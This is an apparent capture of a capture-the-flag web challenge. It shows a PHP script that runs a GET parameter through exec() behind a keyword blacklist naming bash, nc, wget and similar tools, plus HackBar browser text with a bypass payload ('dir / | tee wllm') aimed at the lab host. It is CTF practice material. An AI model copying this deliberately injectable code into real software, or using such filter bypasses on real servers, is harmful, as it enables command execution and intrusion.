 <?php
highlight_file(__FILE__);
if(isset($_GET['url']))
{
$url=$_GET['url'];
if(preg_match('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-|\*|\"|\>|\<|\%|\$/i',$url))
{
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
} Can you see anything?
Inspector HackBar Max HacKBar Network Console Debugger Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10494-7d108652-6ceb-4b01.nss.ctfer.vip:9080/?url=dir / | tee wllm
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1